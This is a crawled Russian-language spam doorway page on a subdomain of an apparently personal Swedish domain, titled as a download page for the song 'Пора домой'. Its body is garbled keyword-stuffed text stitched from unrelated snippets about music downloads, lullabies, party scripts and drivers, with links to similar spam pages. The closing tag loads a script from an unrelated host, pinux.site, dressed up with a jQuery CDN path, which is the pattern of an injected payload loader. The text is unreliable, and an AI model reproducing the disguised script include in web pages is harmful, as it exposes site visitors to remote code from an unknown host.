

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://beihobaidu.svenandersson.se/hyr-skachat-pora-domoy-pesnya.html
body_size: 3385
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать пора домой песня - beihobaidu.svenandersson.se</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">beihobaidu.svenandersson.se</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать пора домой песня</h2>
                            </header>
                            <p>MP3-Pesnja.com - музыкальный портал, где вы можете прослушать онлайн или скачать бесплатно любую песню в mp3 формате без регистрации и смс. Праздник каждый день. Конспекты музыкальных занятий с аудиоприложением (3 cd). Ст. Любимые песни, аккорды, тексты, ноты! Добро пожаловать на наш замечательный сайт. Здесь вы можете скачать песни Би-2 в mp3. Слушайте песни Би-2 онлайн и скачивайте их в хорошем качестве. Более сложные мелодии. Имперский марш из к/ф «Звёздные войны» Мелодия заглавной песни из мульт-сериала «Леди Баг и Супер-Кот». Здесь вы найдете новые песни Би-2, которые можете скачать или послушать. Би-2 постоянно радует своих слушателей новыми композициями. 
Спи, моя радость, усни. Музыка - В. Моцарт, слова - С. Свириденко. Исполняет Валентина Толкунова. Светла́на Серге́евна Лобода́ (укр. Світла́на Сергі́ївна Лобода́), также известная как loboda (род. На музыкальном портале Зайцев.нет Вы можете бесплатно скачать и слушать онлайн песни Евгения Кемеровского в формате. Товарищи – граждане! Нынче мне тут надлежит Юбилейчик проводить. Юбилейчик не простой. MP3-Pesnja.com - музыкальный портал, где вы можете прослушать онлайн или скачать бесплатно любую. Здесь вы можете скачать песни Би-2 в mp3. Слушайте песни Би-2 онлайн и скачивайте их в хорошем. Популярные песни под гитару с аккордами - упрощенные аккорды для начинающих. 
Смотреть и скачать все клипы Сектор газа бесплатно и без регистрации. Вы можете скачать. Здесь вы найдете новые песни Би-2, которые можете скачать или послушать. Би-2 постоянно. Колыбельные песни для детей. Слушать онлайн колыбельные для малышей, тексты колыбельных. На музыкальном портале Зайцев.нет Вы можете скачать песни Евгения Кемеровского бесплатно. Музыка: Руслана с похмелья написала новую песню. Похмельный синдром сказался на качестве. Фольклорный праздник для учащихся, родителей, гостей. Цели: • формировать осознанное. Сценарий утренника к 8 марта во 2 младшей группе Артемон Цель: создать теплую атмосферу. Лето – это конец учебного года, поэтому летом дети закрепляют знания, которые они получили. 
Жизни 800 человек общежития висят буквально на волоске из-за безразличия местных властей. Годы активности: 1976 — настоящее время: Инструменты: гитара, альт, валторна: Жанры: поп, рок. Песня на вручение подарка при уходе на пенсию На мотив песни Дан приказ ему на запад. Здесь можно бесплатно слушать онлайн песни для души и со словом душа, тексты песен, песня. Диск Dvd Караоке Samsung Скачать Сканер Принтер Ксерокс Samsung Скачать Драйвера Samsung 
Продолжительность спектакля: 15-20 минут; количество актеров: от 5 до 15. Ноты и миди-файлы для. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="hyr-serial-a-schaste-gde-to-ryadom.html">Сериал а счастье где то рядом</a></li>
                                <li><a href="hyr-kniga-kotoruyu-ne-stoit-chitat.html">Книга которую не стоит читать</a></li>
                                <li><a href="hyr-programmu-dlya-sozdaniya-bannerov-skachat-besplatno.html">Программу для создания баннеров скачать бесплатно</a></li>
                                <li><a href="hyr-prilozheniya-ne-obnovlyayutsya.html">Приложения не обновляются</a></li>
                                <li><a href="hyr-knigi-skachat-besplatno-pro-rybalku.html">Книги скачать бесплатно про рыбалку</a></li>
                                <li><a href="hyr-onlayn-kniga-russkiy-yazyk-10-klass-balandina.html">Онлайн книга русский язык 10 класс баландина</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-kak-v-sai-ubrat-vydelenie.html">Как в саи убрать выделение</a></li>
                                            <li><a href="hyr-ast-slovari.html">Аст словари</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-kak-skachat-programmu-dlya-prezentacii-na-kompyuter.html">Как скачать программу для презентации на компьютер</a></li>
                                            <li><a href="hyr-windows-10-aerotweak.html">Windows 10 aerotweak</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-skachat-besplatno-rington-v-formate-wav.html">Скачать бесплатно рингтон в формате wav</a></li>
                                            <li><a href="hyr-kniga-poka-stanica-spit.html">Книга пока станица спит</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-fotoinstrument-skachat-bez-klyucha.html">Фотоинструмент скачать без ключа</a></li>
                                            <li><a href="hyr-kak-zagruzit-svoy-rington-v-itunes.html">Как загрузить свой рингтон в itunes</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
